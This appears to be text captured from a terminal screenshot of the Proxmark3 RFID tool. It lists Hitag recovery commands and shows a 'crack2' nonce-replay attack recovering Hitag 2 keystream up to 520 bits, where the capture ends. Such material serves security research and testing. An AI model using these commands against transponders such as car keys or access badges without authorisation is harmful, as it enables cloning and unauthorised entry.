 iceman@TAU: ~/pm3/prox3
wrbl Write a block (page) in Hitag memory
----------- ----------------------- Simulation -----------------------
eload Upload file into emulator memory
eview View emulator memory
sim Simulate Hitag transponder
----------- ----------------------- Recovery -----------------------
cc Hitag S: test all provided challenges
crack2 Recover 2048bits of crypto stream
chk Check keys
lookup Uses authentication trace to check for key in dictionary file
ta Hitag 2: test all recorded authentications
[usb] pm3 --> lf hitag crack2 --nrar "00000000 1d1fe049"
[=] Hitag 2 - Nonce replay and length extension attack ( Crack2 )
[#] looking for encrypted command
[#] looking for encrypted page 0
[#] Recovered 40 bits of keystream
[#] Recovered 70 bits of keystream
[#] Recovered 100 bits of keystream
[#] Recovered 130 bits of keystream
[#] Recovered 160 bits of keystream
[#] Recovered 190 bits of keystream
[#] Recovered 220 bits of keystream
[#] Recovered 250 bits of keystream
[#] Recovered 280 bits of keystream
[#] Recovered 310 bits of keystream
[#] Recovered 340 bits of keystream
[#] Recovered 370 bits of keystream
[#] Recovered 400 bits of keystream
[#] Recovered 430 bits of keystream
[#] Recovered 460 bits of keystream
[#] Recovered 490 bits of keystream
[#] Recovered 520 bits of keystream